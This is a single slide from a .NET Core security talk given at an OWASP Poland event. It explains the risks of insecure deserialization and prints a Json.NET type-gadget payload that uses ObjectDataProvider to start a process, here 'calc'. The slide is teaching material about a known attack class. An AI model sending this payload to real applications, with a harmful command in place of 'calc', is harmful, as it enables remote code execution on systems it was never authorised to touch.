 INSECURE DESERIALISATION
Insecure deserialization often leads to remote code execution. Even if
deserialization ﬂaws do not result in remote code execution, they can be used to
perform attacks, including replay attacks, injection attacks, and privilege
escalation attacks.
{ 
"$type": "System.Windows.Data.ObjectDataProvider, PresentationFramework",  
“ObjectInstance": {  
"$type":"System.Diagnostics.Process, System”},  
"MethodParameters":{  
"$type":"System.Collections.ArrayList, mscorlib",  
"$values":["calc"]},  
"MethodName":"Start"  
}
.NET CORE SECURITY | DANIEL.KRASNOKUCKI@OWASP.ORG | OWASP POLAND DAY | 16.10.2019 11
 